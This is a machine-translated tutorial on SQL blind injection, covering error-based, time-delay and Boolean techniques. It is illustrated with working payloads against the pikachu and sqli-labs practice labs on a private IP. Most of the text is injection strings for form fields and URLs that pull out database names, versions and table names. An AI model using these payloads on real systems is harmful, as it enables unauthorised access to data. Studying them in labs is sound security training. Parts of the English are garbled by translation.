Blind injection, as the name suggests, means that the return value can not be seen directly during injection, but we can judge it by other methods: next, I will introduce error echo, time blind injection and Boolean blind injection one by one.
Blind injection is divided into three categories:
reference resources:
like 'ro%' # judge whether ro or ro... Is true
regexp '^ abc[a-z]' # matches abc and abc... Etc
If (condition, 5,0) # condition holds, return 5; otherwise, return 0
The sleep(5) #sQI statement delays execution for 5 seconds
mid(a,b,c) # starts from position b and intercepts the C bit of a string
substr(a,b,c) # starts from position B, intercepts the C length of string a left(database(),1),database() #left(a,b) intercepts the first B bit of a from the left, and length(database())=8 # determines the length of database () name
ord=ascii ascii(x)=97 # judge whether the ASCII code of X is equal to 97
1. Example: SQL blind note - error echo:
floor,updatexml,extractvalue
pikachu insert#
username=x' or(select 1 from(select count(*),concat((select (select (select concat(0x7e,database(),0x7e))) from information_schema.tableslimit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or '&password=xiaodi&sex=%E7%94%B7&phonenum=13878787788&email=wuhan&add=hubei&submit=submit
Explain that username=x 'appears here
Because the following sql is used in the query
insert into member(username,pw) values('xiaodi' order by 1',md5('123'))
Note: the point behind xiaodi is injected by itself to report an error.
Therefore, in the actual test, the code should be written after username=xiaodi '

username=x' or updatexml(1,concat(0x7e,(version())),0) or '&password=xiaodi&sex=%E7%94%B7&phonenum=13878787788&email=wuhan&add=hubei&submit=submit
username=x' or extractvalue(1,concat(0x7e,database())) or '&password=xiaodi&sex=%E7%94%B7&phonenum=13878787788&email=wuhan&add=hubei&submit=submit
pikachu update#

The above figure shows where the following injection is written. Injection can be carried out wherever there is an input box, but injection cannot be carried out after the submit button. In addition, injection is carried out after the number, and the number may not be enclosed in single quotation marks. Therefore, judge whether to include single quotation marks according to the situation during injection
sex=%E7%94%B7&phonenum=13878787788&add=hubeNicky' or (select 1 from(select count(*),concat( floor(rand(0)*2),0x7e,(database()),0x7e)x from information_schema.character_sets group by x)a) or '&email=wuhan&submit=submit
sex=%E7%94%B7&phonenum=13878787788&add=hubeNicky' or updatexml(1,concat(0x7e,(version())),0) or '&email=wuhan&submit=submit
Here is a screenshot of the actual application

sex=%E7%94%B7&phonenum=13878787788&add=Nicky' or extractvalue(1,concat(0x7e,database())) or '&email=wuhan&submit=submit
pikachu delete#
/pikachu/vul/sqli/sqli_del.php?id=56+or+(select+1+from(select+count(*),concat(floor(rand(0)*2),0x7e,(database()),0x7e)x+from+information_schema.character_sets+group+by+x)a)
pikachu/vul/sqli/sqli_del.php?id=56+or+updatexml+(1,concat(0x7e,database()),0)
/pikachu/vul/sqli/sqli_del.php?id=56+or+extractvalue(1,concat(0x7e,database()))
2. Example: SQL blind injection delay judgment:
if,sleep
Sleep can control the time of returning data. For example, sleep(5) means that the query result is returned after 5 seconds
select * from users where id=1 and sleep(5);
if, binocular operation
select if(database()="a",123,456); #If the database is a, 123 is returned, otherwise 456 is returned
Combined writing:
Judge whether the database name is equal to abc. If it is equal to abc, the result will be returned in 5 seconds. If it is not equal to abc, the result will be returned in 0 seconds
select * from users where id="1" and sleep(if (database()="abc",5,0));
Actual sqlilabs delayed blind injection:
Query whether the database name is security
http://192.168.56.217:8080/sqlilabs/Less-2/?id=1 and sleep(if(database()="security",0,5))
Judge the database length with length:
Judge whether the length of database name is 8
192.168.56.217:8080/sqlilabs/Less-2/?id=1 and sleep(if(length(database())=8,0,5))
ascii() and mid(a,b,c) are commonly used
Generally speaking, ascii is recommended( ascii code table )It is also convenient to use for loop 0-127 to run the measured value once during programming
Judge whether the first value of the database name starts with s
http://192.168.56.217:8080/sqlilabs/Less-2/?id=1 and sleep(if(ascii(mid(database(),1,1))=115,0,5))
Examples of comprehensive application:
Judge whether the initial letter of the table name in the first row and the first column is m, where limit x and Y represent the beginning of line x. check the data in line y [limit]
select * from users where id =1 and if(ascii(mid((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=109,sleep(3),sleep(0));
3. Example SQL blind note - logical judgment (Boolean):
regexp,like,ascii,left,ord,mid
Judge whether the string from the first bit on the left to the second bit of the database is se
http://192.168.56.217:8080/sqlilabs/Less-2/?id=1 and left(database(),2)='se'
Supplement: 12 kinds of error injection + universal statements:
https://www.jianshu.com/p/bc35f8dd4f7c